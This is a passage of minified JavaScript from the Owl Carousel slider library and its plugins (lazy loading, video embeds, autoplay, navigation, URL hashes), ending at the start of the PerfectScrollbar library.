t===n?e(a):null})},s.prototype.speed=function(e){return e!==o&&(this._speed=e),this._speed},s.prototype.coordinates=function(n){var a=1,i=n-1,s;return n===o?t.map(this._coordinates,t.proxy(function(e,t){return this.coordinates(t)},this)):(this.settings.center?(this.settings.rtl&&(a=-1,i=n+1),s=this._coordinates[n],s+=(this.width()-s+(this._coordinates[i]||0))/2*a):s=this._coordinates[i]||0,s=Math.ceil(s))},s.prototype.duration=function(e,t,n){return 0===n?0:Math.min(Math.max(Math.abs(t-e),1),6)*Math.abs(n||this.settings.smartSpeed)},s.prototype.to=function(t,n){var o=this.current(),s=null,r=t-this.relative(o),l=(0<r)-(0>r),p=this._items.length,u=this.minimum(),g=this.maximum();this.settings.loop?(!this.settings.rewind&&Math.abs(r)>p/2&&(r+=-1*l*p),t=o+r,(s=((t-u)%p+p)%p+u)!==t&&s-r<=g&&0<s-r&&(o=s-r,t=s,this.reset(o))):this.settings.rewind?(g+=1,t=(t%g+g)%g):t=Math.max(u,Math.min(g,t)),this.speed(this.duration(o,t,n)),this.current(t),this.isVisible()&&this.update()},s.prototype.next=function(e){e=e||!1,this.to(this.relative(this.current())+1,e)},s.prototype.prev=function(e){e=e||!1,this.to(this.relative(this.current())-1,e)},s.prototype.onTransitionEnd=function(e){return!(e!==o&&(e.stopPropagation(),(e.target||e.srcElement||e.originalTarget)!==this.$stage.get(0)))&&void(this.leave("animating"),this.trigger("translated"))},s.prototype.viewport=function(){var e;return this.options.responsiveBaseElement===n?n.innerWidth?e=n.innerWidth:a.documentElement&&a.documentElement.clientWidth?e=a.documentElement.clientWidth:console.warn("Can not detect viewport width."):e=t(this.options.responsiveBaseElement).width(),e},s.prototype.replace=function(e){this.$stage.empty(),this._items=[],e&&(e=e instanceof jQuery?e:t(e)),this.settings.nestedItemSelector&&(e=e.find("."+this.settings.nestedItemSelector)),e.filter(function(){return 1===this.nodeType}).each(t.proxy(function(e,t){t=this.prepare(t),this.$stage.append(t),this._items.push(t),this._mergers.push(1*t.find("[data-merge]").addBack("[data-merge]").attr("data-merge")||1)},this)),this.reset(this.isNumeric(this.settings.startPosition)?this.settings.startPosition:0),this.invalidate("items")},s.prototype.add=function(n,a){var i=this.relative(this._current);a=a===o?this._items.length:this.normalize(a,!0),n=n instanceof jQuery?n:t(n),this.trigger("add",{content:n,position:a}),n=this.prepare(n),0===this._items.length||a===this._items.length?(0===this._items.length&&this.$stage.append(n),0!==this._items.length&&this._items[a-1].after(n),this._items.push(n),this._mergers.push(1*n.find("[data-merge]").addBack("[data-merge]").attr("data-merge")||1)):(this._items[a].before(n),this._items.splice(a,0,n),this._mergers.splice(a,0,1*n.find("[data-merge]").addBack("[data-merge]").attr("data-merge")||1)),this._items[i]&&this.reset(this._items[i].index()),this.invalidate("items"),this.trigger("added",{content:n,position:a})},s.prototype.remove=function(e){(e=this.normalize(e,!0))!==o&&(this.trigger("remove",{content:this._items[e],position:e}),this._items[e].remove(),this._items.splice(e,1),this._mergers.splice(e,1),this.invalidate("items"),this.trigger("removed",{content:null,position:e}))},s.prototype.preloadAutoWidthImages=function(e){e.each(t.proxy(function(e,n){this.enter("pre-loading"),n=t(n),t(new Image).one("load",t.proxy(function(e){n.attr("src",e.target.src),n.css("opacity",1),this.leave("pre-loading"),this.is("pre-loading")||this.is("initializing")||this.refresh()},this)).attr("src",n.attr("src")||n.attr("data-src")||n.attr("data-src-retina"))},this))},s.prototype.destroy=function(){for(var e in this.$element.off(".owl.core"),this.$stage.off(".owl.core"),t(a).off(".owl.core"),!1!==this.settings.responsive&&(n.clearTimeout(this.resizeTimer),this.off(n,"resize",this._handlers.onThrottledResize)),this._plugins)this._plugins[e].destroy();this.$stage.children(".cloned").remove(),this.$stage.unwrap(),this.$stage.children().contents().unwrap(),this.$stage.children().unwrap(),this.$stage.remove(),this.$element.removeClass(this.options.refreshClass).removeClass(this.options.loadingClass).removeClass(this.options.loadedClass).removeClass(this.options.rtlClass).removeClass(this.options.dragClass).removeClass(this.options.grabClass).attr("class",this.$element.attr("class").replace(new RegExp(this.options.responsiveClass+"-\\S+\\s","g"),"")).removeData("owl.carousel")},s.prototype.op=function(e,t,n){var a=this.settings.rtl;return"<"===t?a?e>n:e<n:">"===t?a?e<n:e>n:">="===t?a?e<=n:e>=n:"<="===t?a?e>=n:e<=n:void 0},s.prototype.on=function(e,t,n,a){e.addEventListener?e.addEventListener(t,n,a):e.attachEvent&&e.attachEvent("on"+t,n)},s.prototype.off=function(e,t,n,a){e.removeEventListener?e.removeEventListener(t,n,a):e.detachEvent&&e.detachEvent("on"+t,n)},s.prototype.trigger=function(e,n,a){var o={item:{count:this._items.length,index:this.current()}},r=t.camelCase(t.grep(["on",e,a],function(e){return e}).join("-").toLowerCase()),i=t.Event([e,"owl",a||"carousel"].join(".").toLowerCase(),t.extend({relatedTarget:this},o,n));return this._supress[e]||(t.each(this._plugins,function(e,t){t.onTrigger&&t.onTrigger(i)}),this.register({type:s.Type.Event,name:e}),this.$element.trigger(i),this.settings&&"function"==typeof this.settings[r]&&this.settings[r].call(this,i)),i},s.prototype.enter=function(e){t.each([e].concat(this._states.tags[e]||[]),t.proxy(function(e,t){this._states.current[t]===o&&(this._states.current[t]=0),this._states.current[t]++},this))},s.prototype.leave=function(e){t.each([e].concat(this._states.tags[e]||[]),t.proxy(function(e,t){this._states.current[t]--},this))},s.prototype.register=function(e){if(!(e.type===s.Type.Event))e.type===s.Type.State&&(this._states.tags[e.name]=this._states.tags[e.name]?this._states.tags[e.name].concat(e.tags):e.tags,this._states.tags[e.name]=t.grep(this._states.tags[e.name],t.proxy(function(n,a){return t.inArray(n,this._states.tags[e.name])===a},this)));else if(t.event.special[e.name]||(t.event.special[e.name]={}),!t.event.special[e.name].owl){var n=t.event.special[e.name]._default;t.event.special[e.name]._default=function(e){return n&&n.apply&&(!e.namespace||-1===e.namespace.indexOf("owl"))?n.apply(this,arguments):e.namespace&&-1<e.namespace.indexOf("owl")},t.event.special[e.name].owl=!0}},s.prototype.suppress=function(e){t.each(e,t.proxy(function(e,t){this._supress[t]=!0},this))},s.prototype.release=function(e){t.each(e,t.proxy(function(e,t){delete this._supress[t]},this))},s.prototype.pointer=function(e){var t={x:null,y:null};return e=e.originalEvent||e||n.event,e=e.touches&&e.touches.length?e.touches[0]:e.changedTouches&&e.changedTouches.length?e.changedTouches[0]:e,e.pageX?(t.x=e.pageX,t.y=e.pageY):(t.x=e.clientX,t.y=e.clientY),t},s.prototype.isNumeric=function(e){return!isNaN(parseFloat(e))},s.prototype.difference=function(e,t){return{x:e.x-t.x,y:e.y-t.y}},t.fn.owlCarousel=function(e){var n=Array.prototype.slice.call(arguments,1);return this.each(function(){var a=t(this),o=a.data("owl.carousel");o||(o=new s(this,"object"==typeof e&&e),a.data("owl.carousel",o),t.each(["next","prev","to","destroy","refresh","replace","add","remove"],function(e,n){o.register({type:s.Type.Event,name:n}),o.$element.on(n+".owl.carousel.core",t.proxy(function(e){e.namespace&&e.relatedTarget!==this&&(this.suppress([n]),o[n].apply(this,[].slice.call(arguments,1)),this.release([n]))},o))})),"string"==typeof e&&"_"!==e.charAt(0)&&o[e].apply(o,n)})},t.fn.owlCarousel.Constructor=s}(window.Zepto||window.jQuery,window,document),function(t,n){var a=function(e){this._core=e,this._interval=null,this._visible=null,this._handlers={"initialized.owl.carousel":t.proxy(function(e){e.namespace&&this._core.settings.autoRefresh&&this.watch()},this)},this._core.options=t.extend({},a.Defaults,this._core.options),this._core.$element.on(this._handlers)};a.Defaults={autoRefresh:!0,autoRefreshInterval:500},a.prototype.watch=function(){this._interval||(this._visible=this._core.isVisible(),this._interval=n.setInterval(t.proxy(this.refresh,this),this._core.settings.autoRefreshInterval))},a.prototype.refresh=function(){this._core.isVisible()!==this._visible&&(this._visible=!this._visible,this._core.$element.toggleClass("owl-hidden",!this._visible),this._visible&&this._core.invalidate("width")&&this._core.refresh())},a.prototype.destroy=function(){var e,t;for(e in n.clearInterval(this._interval),this._handlers)this._core.$element.off(e,this._handlers[e]);for(t in Object.getOwnPropertyNames(this))"function"!=typeof this[t]&&(this[t]=null)},t.fn.owlCarousel.Constructor.Plugins.AutoRefresh=a}(window.Zepto||window.jQuery,window,document),function(t,n,a,o){var i=function(e){this._core=e,this._loaded=[],this._handlers={"initialized.owl.carousel change.owl.carousel resized.owl.carousel":t.proxy(function(n){if(n.namespace&&this._core.settings&&this._core.settings.lazyLoad&&(n.property&&"position"==n.property.name||"initialized"==n.type)){var a=this._core.settings,s=a.center&&Math.ceil(a.items/2)||a.items,r=a.center&&-1*s||0,l=(n.property&&n.property.value!==o?n.property.value:this._core.current())+r,d=this._core.clones().length,c=t.proxy(function(e,t){this.load(t)},this);for(0<a.lazyLoadEager&&(s+=a.lazyLoadEager,a.loop&&(l-=a.lazyLoadEager,s++));r++<s;)this.load(d/2+this._core.relative(l)),d&&t.each(this._core.clones(this._core.relative(l)),c),l++}},this)},this._core.options=t.extend({},i.Defaults,this._core.options),this._core.$element.on(this._handlers)};i.Defaults={lazyLoad:!1,lazyLoadEager:0},i.prototype.load=function(a){var o=this._core.$stage.children().eq(a),i=o&&o.find(".owl-lazy");!i||-1<t.inArray(o.get(0),this._loaded)||(i.each(t.proxy(function(a,o){var i=t(o),s=1<n.devicePixelRatio&&i.attr("data-src-retina")||i.attr("data-src")||i.attr("data-srcset"),r;this._core.trigger("load",{element:i,url:s},"lazy"),i.is("img")?i.one("load.owl.lazy",t.proxy(function(){i.css("opacity",1),this._core.trigger("loaded",{element:i,url:s},"lazy")},this)).attr("src",s):i.is("source")?i.one("load.owl.lazy",t.proxy(function(){this._core.trigger("loaded",{element:i,url:s},"lazy")},this)).attr("srcset",s):(r=new Image,r.onload=t.proxy(function(){i.css({"background-image":"url(\""+s+"\")",opacity:"1"}),this._core.trigger("loaded",{element:i,url:s},"lazy")},this),r.src=s)},this)),this._loaded.push(o.get(0)))},i.prototype.destroy=function(){var e,t;for(e in this.handlers)this._core.$element.off(e,this.handlers[e]);for(t in Object.getOwnPropertyNames(this))"function"!=typeof this[t]&&(this[t]=null)},t.fn.owlCarousel.Constructor.Plugins.Lazy=i}(window.Zepto||window.jQuery,window,document),function(t,n){var a=function(e){this._core=e,this._previousHeight=null,this._handlers={"initialized.owl.carousel refreshed.owl.carousel":t.proxy(function(e){e.namespace&&this._core.settings.autoHeight&&this.update()},this),"changed.owl.carousel":t.proxy(function(e){e.namespace&&this._core.settings.autoHeight&&"position"===e.property.name&&this.update()},this),"loaded.owl.lazy":t.proxy(function(e){e.namespace&&this._core.settings.autoHeight&&e.element.closest("."+this._core.settings.itemClass).index()===this._core.current()&&this.update()},this)},this._core.options=t.extend({},a.Defaults,this._core.options),this._core.$element.on(this._handlers),this._intervalId=null;var o=this;t(n).on("load",function(){o._core.settings.autoHeight&&o.update()}),t(n).resize(function(){o._core.settings.autoHeight&&(null!=o._intervalId&&clearTimeout(o._intervalId),o._intervalId=setTimeout(function(){o.update()},250))})};a.Defaults={autoHeight:!1,autoHeightClass:"owl-height"},a.prototype.update=function(){var n=this._core._current,a=n+this._core.settings.items,o=this._core.settings.lazyLoad,i=this._core.$stage.children().toArray().slice(n,a),e=[],s=0;t.each(i,function(n,a){e.push(t(a).height())}),s=Math.max.apply(null,e),1>=s&&o&&this._previousHeight&&(s=this._previousHeight),this._previousHeight=s,this._core.$stage.parent().height(s).addClass(this._core.settings.autoHeightClass)},a.prototype.destroy=function(){var e,t;for(e in this._handlers)this._core.$element.off(e,this._handlers[e]);for(t in Object.getOwnPropertyNames(this))"function"!=typeof this[t]&&(this[t]=null)},t.fn.owlCarousel.Constructor.Plugins.AutoHeight=a}(window.Zepto||window.jQuery,window,document),function(t,n,a){var o=function(e){this._core=e,this._videos={},this._playing=null,this._handlers={"initialized.owl.carousel":t.proxy(function(e){e.namespace&&this._core.register({type:"state",name:"playing",tags:["interacting"]})},this),"resize.owl.carousel":t.proxy(function(e){e.namespace&&this._core.settings.video&&this.isInFullScreen()&&e.preventDefault()},this),"refreshed.owl.carousel":t.proxy(function(e){e.namespace&&this._core.is("resizing")&&this._core.$stage.find(".cloned .owl-video-frame").remove()},this),"changed.owl.carousel":t.proxy(function(e){e.namespace&&"position"===e.property.name&&this._playing&&this.stop()},this),"prepared.owl.carousel":t.proxy(function(e){if(e.namespace){var n=t(e.content).find(".owl-video");n.length&&(n.css("display","none"),this.fetch(n,t(e.content)))}},this)},this._core.options=t.extend({},o.Defaults,this._core.options),this._core.$element.on(this._handlers),this._core.$element.on("click.owl.video",".owl-video-play-icon",t.proxy(function(e){this.play(e)},this))};o.Defaults={video:!1,videoHeight:!1,videoWidth:!1},o.prototype.fetch=function(t,n){var a=function(){return t.attr("data-vimeo-id")?"vimeo":t.attr("data-vzaar-id")?"vzaar":"youtube"}(),o=t.attr("data-vimeo-id")||t.attr("data-youtube-id")||t.attr("data-vzaar-id"),i=t.attr("data-width")||this._core.settings.videoWidth,e=t.attr("data-height")||this._core.settings.videoHeight,s=t.attr("href");if(!s)throw new Error("Missing video URL.");if(o=s.match(/(http:|https:|)\/\/(player.|www.|app.)?(vimeo\.com|youtu(be\.com|\.be|be\.googleapis\.com|be\-nocookie\.com)|vzaar\.com)\/(video\/|videos\/|embed\/|channels\/.+\/|groups\/.+\/|watch\?v=|v\/)?([A-Za-z0-9._%-]*)(\&\S+)?/),-1<o[3].indexOf("youtu"))a="youtube";else if(-1<o[3].indexOf("vimeo"))a="vimeo";else{if(!(-1<o[3].indexOf("vzaar")))throw new Error("Video URL not supported.");a="vzaar"}o=o[6],this._videos[s]={type:a,id:o,width:i,height:e},n.attr("data-video",s),this.thumbnail(t,this._videos[s])},o.prototype.thumbnail=function(n,a){var o=a.width&&a.height?"width:"+a.width+"px;height:"+a.height+"px;":"",s=n.find("img"),r="src",p="",u=this._core.settings,c=function(e){g="<div class=\"owl-video-play-icon\"></div>",l=u.lazyLoad?t("<div/>",{class:"owl-video-tn "+p,srcType:e}):t("<div/>",{class:"owl-video-tn",style:"opacity:1;background-image:url("+e+")"}),n.after(l),n.after(g)},l,g,m;return(n.wrap(t("<div/>",{class:"owl-video-wrapper",style:o})),this._core.settings.lazyLoad&&(r="data-src",p="owl-lazy"),s.length)?(c(s.attr(r)),s.remove(),!1):void("youtube"===a.type?(m="//img.youtube.com/vi/"+a.id+"/hqdefault.jpg",c(m)):"vimeo"===a.type?t.ajax({type:"GET",url:"//vimeo.com/api/v2/video/"+a.id+".json",jsonp:"callback",dataType:"jsonp",success:function(e){m=e[0].thumbnail_large,c(m)}}):"vzaar"===a.type&&t.ajax({type:"GET",url:"//vzaar.com/api/videos/"+a.id+".json",jsonp:"callback",dataType:"jsonp",success:function(e){m=e.framegrab_url,c(m)}}))},o.prototype.stop=function(){this._core.trigger("stop",null,"video"),this._playing.find(".owl-video-frame").remove(),this._playing.removeClass("owl-video-playing"),this._playing=null,this._core.leave("playing"),this._core.trigger("stopped",null,"video")},o.prototype.play=function(n){var a=t(n.target),o=a.closest("."+this._core.settings.itemClass),i=this._videos[o.attr("data-video")],s=i.width||"100%",r=i.height||this._core.$stage.height(),l;this._playing||(this._core.enter("playing"),this._core.trigger("play",null,"video"),o=this._core.items(this._core.relative(o.index())),this._core.reset(o.index()),l=t("<iframe frameborder=\"0\" allowfullscreen mozallowfullscreen webkitAllowFullScreen ></iframe>"),l.attr("height",r),l.attr("width",s),"youtube"===i.type?l.attr("src","//www.youtube.com/embed/"+i.id+"?autoplay=1&rel=0&v="+i.id):"vimeo"===i.type?l.attr("src","//player.vimeo.com/video/"+i.id+"?autoplay=1"):"vzaar"===i.type&&l.attr("src","//view.vzaar.com/"+i.id+"/player?autoplay=true"),t(l).wrap("<div class=\"owl-video-frame\" />").insertAfter(o.find(".owl-video")),this._playing=o.addClass("owl-video-playing"))},o.prototype.isInFullScreen=function(){var e=a.fullscreenElement||a.mozFullScreenElement||a.webkitFullscreenElement;return e&&t(e).parent().hasClass("owl-video-frame")},o.prototype.destroy=function(){var e,t;for(e in this._core.$element.off("click.owl.video"),this._handlers)this._core.$element.off(e,this._handlers[e]);for(t in Object.getOwnPropertyNames(this))"function"!=typeof this[t]&&(this[t]=null)},t.fn.owlCarousel.Constructor.Plugins.Video=o}(window.Zepto||window.jQuery,window,document),function(t,n,a,o){var i=function(e){this.core=e,this.core.options=t.extend({},i.Defaults,this.core.options),this.swapping=!0,this.previous=o,this.next=o,this.handlers={"change.owl.carousel":t.proxy(function(e){e.namespace&&"position"==e.property.name&&(this.previous=this.core.current(),this.next=e.property.value)},this),"drag.owl.carousel dragged.owl.carousel translated.owl.carousel":t.proxy(function(e){e.namespace&&(this.swapping="translated"==e.type)},this),"translate.owl.carousel":t.proxy(function(e){e.namespace&&this.swapping&&(this.core.options.animateOut||this.core.options.animateIn)&&this.swap()},this)},this.core.$element.on(this.handlers)};i.Defaults={animateOut:!1,animateIn:!1},i.prototype.swap=function(){if(1===this.core.settings.items&&t.support.animation&&t.support.transition){this.core.speed(0);var n=t.proxy(this.clear,this),a=this.core.$stage.children().eq(this.previous),o=this.core.$stage.children().eq(this.next),e=this.core.settings.animateIn,i=this.core.settings.animateOut,s;this.core.current()!==this.previous&&(i&&(s=this.core.coordinates(this.previous)-this.core.coordinates(this.next),a.one(t.support.animation.end,n).css({left:s+"px"}).addClass("animated owl-animated-out").addClass(i)),e&&o.one(t.support.animation.end,n).addClass("animated owl-animated-in").addClass(e))}},i.prototype.clear=function(e){t(e.target).css({left:""}).removeClass("animated owl-animated-out owl-animated-in").removeClass(this.core.settings.animateIn).removeClass(this.core.settings.animateOut),this.core.onTransitionEnd()},i.prototype.destroy=function(){var e,t;for(e in this.handlers)this.core.$element.off(e,this.handlers[e]);for(t in Object.getOwnPropertyNames(this))"function"!=typeof this[t]&&(this[t]=null)},t.fn.owlCarousel.Constructor.Plugins.Animate=i}(window.Zepto||window.jQuery,window,document),function(t,n,a){var o=function(e){this._core=e,this._call=null,this._time=0,this._timeout=0,this._paused=!0,this._handlers={"changed.owl.carousel":t.proxy(function(e){e.namespace&&"settings"===e.property.name?this._core.settings.autoplay?this.play():this.stop():e.namespace&&"position"===e.property.name&&this._paused&&(this._time=0)},this),"initialized.owl.carousel":t.proxy(function(e){e.namespace&&this._core.settings.autoplay&&this.play()},this),"play.owl.autoplay":t.proxy(function(e,t,n){e.namespace&&this.play(t,n)},this),"stop.owl.autoplay":t.proxy(function(e){e.namespace&&this.stop()},this),"mouseover.owl.autoplay":t.proxy(function(){this._core.settings.autoplayHoverPause&&this._core.is("rotating")&&this.pause()},this),"mouseleave.owl.autoplay":t.proxy(function(){this._core.settings.autoplayHoverPause&&this._core.is("rotating")&&this.play()},this),"touchstart.owl.core":t.proxy(function(){this._core.settings.autoplayHoverPause&&this._core.is("rotating")&&this.pause()},this),"touchend.owl.core":t.proxy(function(){this._core.settings.autoplayHoverPause&&this.play()},this)},this._core.$element.on(this._handlers),this._core.options=t.extend({},o.Defaults,this._core.options)};o.Defaults={autoplay:!1,autoplayTimeout:5e3,autoplayHoverPause:!1,autoplaySpeed:!1},o.prototype._next=function(e){this._call=n.setTimeout(t.proxy(this._next,this,e),this._timeout*(Math.round(this.read()/this._timeout)+1)-this.read()),this._core.is("interacting")||a.hidden||this._core.next(e||this._core.settings.autoplaySpeed)},o.prototype.read=function(){return new Date().getTime()-this._time},o.prototype.play=function(a,o){var i;this._core.is("rotating")||this._core.enter("rotating"),a=a||this._core.settings.autoplayTimeout,i=Math.min(this._time%(this._timeout||a),a),this._paused?(this._time=this.read(),this._paused=!1):n.clearTimeout(this._call),this._time+=this.read()%a-i,this._timeout=a,this._call=n.setTimeout(t.proxy(this._next,this,o),a-i)},o.prototype.stop=function(){this._core.is("rotating")&&(this._time=0,this._paused=!0,n.clearTimeout(this._call),this._core.leave("rotating"))},o.prototype.pause=function(){this._core.is("rotating")&&!this._paused&&(this._time=this.read(),this._paused=!0,n.clearTimeout(this._call))},o.prototype.destroy=function(){var e,t;for(e in this.stop(),this._handlers)this._core.$element.off(e,this._handlers[e]);for(t in Object.getOwnPropertyNames(this))"function"!=typeof this[t]&&(this[t]=null)},t.fn.owlCarousel.Constructor.Plugins.autoplay=o}(window.Zepto||window.jQuery,window,document),function(t){"use strict";var n=function(e){this._core=e,this._initialized=!1,this._pages=[],this._controls={},this._templates=[],this.$element=this._core.$element,this._overrides={next:this._core.next,prev:this._core.prev,to:this._core.to},this._handlers={"prepared.owl.carousel":t.proxy(function(e){e.namespace&&this._core.settings.dotsData&&this._templates.push("<div class=\""+this._core.settings.dotClass+"\">"+t(e.content).find("[data-dot]").addBack("[data-dot]").attr("data-dot")+"</div>")},this),"added.owl.carousel":t.proxy(function(e){e.namespace&&this._core.settings.dotsData&&this._templates.splice(e.position,0,this._templates.pop())},this),"remove.owl.carousel":t.proxy(function(e){e.namespace&&this._core.settings.dotsData&&this._templates.splice(e.position,1)},this),"changed.owl.carousel":t.proxy(function(e){e.namespace&&"position"==e.property.name&&this.draw()},this),"initialized.owl.carousel":t.proxy(function(e){e.namespace&&!this._initialized&&(this._core.trigger("initialize",null,"navigation"),this.initialize(),this.update(),this.draw(),this._initialized=!0,this._core.trigger("initialized",null,"navigation"))},this),"refreshed.owl.carousel":t.proxy(function(e){e.namespace&&this._initialized&&(this._core.trigger("refresh",null,"navigation"),this.update(),this.draw(),this._core.trigger("refreshed",null,"navigation"))},this)},this._core.options=t.extend({},n.Defaults,this._core.options),this.$element.on(this._handlers)};n.Defaults={nav:!1,navText:["<span aria-label=\"Previous\">&#x2039;</span>","<span aria-label=\"Next\">&#x203a;</span>"],navSpeed:!1,navElement:"button type=\"button\" role=\"presentation\"",navContainer:!1,navContainerClass:"owl-nav",navClass:["owl-prev","owl-next"],slideBy:1,dotClass:"owl-dot",dotsClass:"owl-dots",dots:!0,dotsEach:!1,dotsData:!1,dotsSpeed:!1,dotsContainer:!1},n.prototype.initialize=function(){var e=this._core.settings,n;for(n in this._controls.$relative=(e.navContainer?t(e.navContainer):t("<div>").addClass(e.navContainerClass).appendTo(this.$element)).addClass("disabled"),this._controls.$previous=t("<"+e.navElement+">").addClass(e.navClass[0]).html(e.navText[0]).prependTo(this._controls.$relative).on("click",t.proxy(function(){this.prev(e.navSpeed)},this)),this._controls.$next=t("<"+e.navElement+">").addClass(e.navClass[1]).html(e.navText[1]).appendTo(this._controls.$relative).on("click",t.proxy(function(){this.next(e.navSpeed)},this)),e.dotsData||(this._templates=[t("<button role=\"button\">").addClass(e.dotClass).append(t("<span>")).prop("outerHTML")]),this._controls.$absolute=(e.dotsContainer?t(e.dotsContainer):t("<div>").addClass(e.dotsClass).appendTo(this.$element)).addClass("disabled"),this._controls.$absolute.on("click","button",t.proxy(function(n){var a=t(n.target).parent().is(this._controls.$absolute)?t(n.target).index():t(n.target).parent().index();n.preventDefault(),this.to(a,e.dotsSpeed)},this)),this._overrides)this._core[n]=t.proxy(this[n],this)},n.prototype.destroy=function(){var t,n,o,i,s;for(t in s=this._core.settings,this._handlers)this.$element.off(t,this._handlers[t]);for(n in this._controls)"$relative"===n&&s.navContainer?this._controls[n].html(""):this._controls[n].remove();for(i in this.overides)this._core[i]=this._overrides[i];for(o in Object.getOwnPropertyNames(this))"function"!=typeof this[o]&&(this[o]=null)},n.prototype.update=function(){var t=this._core.clones().length/2,n=t+this._core.items().length,e=this._core.maximum(!0),o=this._core.settings,i=o.center||o.autoWidth||o.dotsData?1:o.dotsEach||o.items,s,r,l;if("page"!==o.slideBy&&(o.slideBy=Math.min(o.slideBy,o.items)),o.dots||"page"==o.slideBy)for(this._pages=[],s=t,r=0,l=0;s<n;s++){if(r>=i||0===r){if(this._pages.push({start:Math.min(e,s-t),end:s-t+i-1}),Math.min(e,s-t)===e)break;r=0,++l}r+=this._core.mergers(this._core.relative(s))}},n.prototype.draw=function(){var n=this._core.settings,a=this._core.items().length<=n.items,o=this._core.relative(this._core.current()),e=n.loop||n.rewind,i;this._controls.$relative.toggleClass("disabled",!n.nav||a),n.nav&&(this._controls.$previous.toggleClass("disabled",!e&&o<=this._core.minimum(!0)),this._controls.$next.toggleClass("disabled",!e&&o>=this._core.maximum(!0))),this._controls.$absolute.toggleClass("disabled",!n.dots||a),n.dots&&(i=this._pages.length-this._controls.$absolute.children().length,n.dotsData&&0!==i?this._controls.$absolute.html(this._templates.join("")):0<i?this._controls.$absolute.append(Array(i+1).join(this._templates[0])):0>i&&this._controls.$absolute.children().slice(i).remove(),this._controls.$absolute.find(".active").removeClass("active"),this._controls.$absolute.children().eq(t.inArray(this.current(),this._pages)).addClass("active"))},n.prototype.onTrigger=function(e){var n=this._core.settings;e.page={index:t.inArray(this.current(),this._pages),count:this._pages.length,size:n&&(n.center||n.autoWidth||n.dotsData?1:n.dotsEach||n.items)}},n.prototype.current=function(){var e=this._core.relative(this._core.current());return t.grep(this._pages,t.proxy(function(t){return t.start<=e&&t.end>=e},this)).pop()},n.prototype.getPosition=function(n){var a=this._core.settings,e,o;return"page"==a.slideBy?(e=t.inArray(this.current(),this._pages),o=this._pages.length,n?++e:--e,e=this._pages[(e%o+o)%o].start):(e=this._core.relative(this._core.current()),o=this._core.items().length,n?e+=a.slideBy:e-=a.slideBy),e},n.prototype.next=function(e){t.proxy(this._overrides.to,this._core)(this.getPosition(!0),e)},n.prototype.prev=function(e){t.proxy(this._overrides.to,this._core)(this.getPosition(!1),e)},n.prototype.to=function(n,a,o){var i;!o&&this._pages.length?(i=this._pages.length,t.proxy(this._overrides.to,this._core)(this._pages[(n%i+i)%i].start,a)):t.proxy(this._overrides.to,this._core)(n,a)},t.fn.owlCarousel.Constructor.Plugins.Navigation=n}(window.Zepto||window.jQuery,window,document),function(t,n,a,o){"use strict";var i=function(e){this._core=e,this._hashes={},this.$element=this._core.$element,this._handlers={"initialized.owl.carousel":t.proxy(function(e){e.namespace&&"URLHash"===this._core.settings.startPosition&&t(n).trigger("hashchange.owl.navigation")},this),"prepared.owl.carousel":t.proxy(function(e){if(e.namespace){var n=t(e.content).find("[data-hash]").addBack("[data-hash]").attr("data-hash");if(!n)return;this._hashes[n]=e.content}},this),"changed.owl.carousel":t.proxy(function(a){if(a.namespace&&"position"===a.property.name){var o=this._core.items(this._core.relative(this._core.current())),i=t.map(this._hashes,function(e,t){return e===o?t:null}).join();if(!i||n.location.hash.slice(1)===i)return;n.location.hash=i}},this)},this._core.options=t.extend({},i.Defaults,this._core.options),this.$element.on(this._handlers),t(n).on("hashchange.owl.navigation",t.proxy(function(){var t=n.location.hash.substring(1),a=this._core.$stage.children(),e=this._hashes[t]&&a.index(this._hashes[t]);e!==o&&e!==this._core.current()&&this._core.to(this._core.relative(e),!1,!0)},this))};i.Defaults={URLhashListener:!1},i.prototype.destroy=function(){var e,a;for(e in t(n).off("hashchange.owl.navigation"),this._handlers)this._core.$element.off(e,this._handlers[e]);for(a in Object.getOwnPropertyNames(this))"function"!=typeof this[a]&&(this[a]=null)},t.fn.owlCarousel.Constructor.Plugins.Hash=i}(window.Zepto||window.jQuery,window,document),function(t,n,a,o){function s(n,i){var s=!1,a=n.charAt(0).toUpperCase()+n.slice(1);return t.each((n+" "+l.join(a+" ")+a).split(" "),function(e,t){if(r[t]!==o)return s=!i||t,!1}),s}function e(e){return s(e,!0)}var r=t("<support>").get(0).style,l=["Webkit","Moz","O","ms"],d={transition:{end:{WebkitTransition:"webkitTransitionEnd",MozTransition:"transitionend",OTransition:"oTransitionEnd",transition:"transitionend"}},animation:{end:{WebkitAnimation:"webkitAnimationEnd",MozAnimation:"animationend",OAnimation:"oAnimationEnd",animation:"animationend"}}},i={csstransforms:function(){return!!s("transform")},csstransforms3d:function(){return!!s("perspective")},csstransitions:function(){return!!s("transition")},cssanimations:function(){return!!s("animation")}};i.csstransitions()&&(t.support.transition=new String(e("transition")),t.support.transition.end=d.transition.end[t.support.transition]),i.cssanimations()&&(t.support.animation=new String(e("animation")),t.support.animation.end=d.animation.end[t.support.animation]),i.csstransforms()&&(t.support.transform=new String(e("transform")),t.support.transform3d=i.csstransforms3d())}(window.Zepto||window.jQuery,window,document),!function(n,t){"object"==typeof exports&&"undefined"!=typeof module?module.exports=t():"function"==typeof define&&define.amd?define(t):n.PerfectScrollbar=t()}(this,function(){"use strict";function x(e){return getComputedStyle(e)}function _(n,t){for(var e in t){var a=t[e];"number"==typeof a&&(a+="px"),n.style[e]=a}return n}function e(n){var t=document.createElement("div");return t.className=n,t}function C(n,t){if(!u)throw new Error("No element matching method supported");return u.call(n,t)}function i(e){e.remove?e.remove():e.parentNode&&e.parentNode.removeChild(e)}function r(n,a){return Array.prototype.filter.call(n.children,function(e){return C(e,a)})}function n(n,t){var e=n.element.classList,a=g.state.scrolling(t);e.contains(a)?clearTimeout(f[t]):e.add(a)}function o(n,t){f[t]=setTimeout(function(){return n.isAlive&&n.element.classList.remove(g.state.scrolling(t))},n.settings.scrollingThreshold)}function E(a,t){n(a,t),o(a,t)}function a(n){if("function"==typeof window.CustomEvent)return new CustomEvent(n);var t=document.createEvent("CustomEvent");return t.initCustomEvent(n,!1,!1,void 0),t}function s(c,t,e,i,p){var g=e[0],n=e[1],o=e[2],s=e[3],m=e[4],u=e[5];void 0===i&&(i=!0),void 0===p&&(p=!1);var d=c.element;c.reach[s]=null,1>d[o]&&(c.reach[s]="start"),d[o]>c[g]-c[n]-1&&(c.reach[s]="end"),t&&(d.dispatchEvent(a("ps-scroll-"+s)),0>t?d.dispatchEvent(a("ps-scroll-"+m)):0<t&&d.dispatchEvent(a("ps-scroll-"+u)),i&&E(c,s)),c.reach[s]&&(t||p)&&d.dispatchEvent(a("ps-"+s+"-reach-"+c.reach[s]))}function S(e){return parseInt(e,10)||0}function t(e){return 